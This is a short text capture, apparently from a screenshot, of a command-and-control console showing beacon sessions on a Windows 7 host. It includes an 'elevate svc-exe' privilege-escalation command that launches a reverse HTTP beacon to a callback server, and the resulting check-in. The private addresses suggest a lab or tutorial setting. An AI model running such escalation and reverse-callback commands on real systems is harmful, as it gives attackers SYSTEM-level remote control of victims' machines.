 external internal listener user computer note process pid arch last
192.168.0.19 10.1.1.19 http-beacon user01 WIN7 powershell.exe 1700 x86 186ms
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 rundll32.exe 3372 x86 3s
192.168.0.19 10.1.1.19 http-beacon user01 * WIN7 rundll32.exe 3892 x86 1s
事件日志 X 监听器 X Web站点 X Beacon 10.1.1.19@1700 X Beacon 10.1.1.19@3892 X
beacon> elevate svc-exe http-beacon
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.0.2:180) via Service Control Manager (\\127.0.0.1\ADMIN$\10ce92c.exe)
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 287573 bytes
[+] received output: